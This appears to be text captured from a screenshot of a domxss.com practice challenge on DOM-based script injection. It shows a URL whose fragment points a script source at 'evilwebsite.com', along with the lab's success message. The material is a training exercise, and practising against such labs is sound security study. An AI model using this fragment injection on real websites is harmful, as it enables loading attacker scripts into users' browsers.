 domxss.com/domxss/01_Basics
http://www.domxss.com/domxss/0
www.domxss.com/domxss/01_Basics/04_script_src.html?995144675#http://evilwebsite.com
110%
Script Injection
SCRIPT src
Atest
www.domxss.com
You did it! Congratulations!
OK
Sponsored by BlueClosure www.blueclosure.com the leading platform for JavaScript Security.
Connecting to evilwebsite.com...